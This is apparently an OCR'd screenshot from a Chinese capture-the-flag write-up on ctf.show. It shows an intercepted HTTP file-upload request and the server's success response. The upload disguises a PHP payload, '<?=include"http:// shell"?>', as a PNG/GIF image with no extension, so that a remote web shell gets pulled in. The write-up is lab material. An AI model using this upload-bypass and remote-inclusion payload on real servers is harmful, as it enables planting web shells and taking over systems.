 再上传test.png，把后缀去掉
请求
美化 Raw Hex \n
boundary=----WebKitFormBoundaryYnHAAnv7xbUnFtCi
10 Sec-Ch-Ua-Mobile: ?0
11 Origin:
https://480a2e9e-b285-4359-a9db-d45371861950.challenge.c
tf.show
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://480a2e9e-b285-4359-a9db-d45371861950.challenge.c
tf.show/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Priority: u=1, i
19 Connection: keep-alive
20
21 ------WebKitFormBoundaryYnHAAnv7xbUnFtCi
22 Content-Disposition: form-data; name="file"; filename="
test"
23 Content-Type: image/png
24
25 GIF89a
26 <?=include"http:// shell"?>
27 ------WebKitFormBoundaryYnHAAnv7xbUnFtCi--
28
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 23 Oct 2025 14:33:17 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Methods:
GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Conn
ection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-Wit
h,If-Modified-Since,Cache-Control,Content-Type,Authoriza
tion,x-auth-token,Cookies,Aaa,Date,Server,Content-Length
,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 31
13
14 {"code":0,"msg":"upload\/test"}